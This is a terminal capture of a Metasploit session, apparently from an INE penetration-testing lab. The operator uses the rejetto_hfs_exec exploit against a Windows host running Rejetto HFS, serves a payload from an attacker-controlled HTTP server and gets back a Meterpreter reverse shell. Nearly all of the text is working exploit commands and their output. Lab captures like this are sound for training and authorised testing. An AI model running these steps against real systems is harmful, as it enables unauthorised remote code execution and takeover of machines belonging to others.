 ┌──(root㉿INE)-[~]
└─# msfconsole -q
msf6 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS demo.ine.local
RHOSTS ⇒ demo.ine.local
msf6 exploit(windows/http/rejetto_hfs_exec) > set LHOST 10.10.31.2
LHOST ⇒ 10.10.31.2
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.31.2:4444
[*] Using URL: http://10.10.31.2:8080/johsbV2Ai
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /johsbV2Ai
[*] Sending stage (176198 bytes) to 10.0.21.1
[!] Tried to delete %TEMP%\SLCyKgnLSPMQ.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.31.2:4444 → 10.0.21.1:56534) at 2024-07-15 15:22:02 +0530
[*] Server stopped.
meterpreter >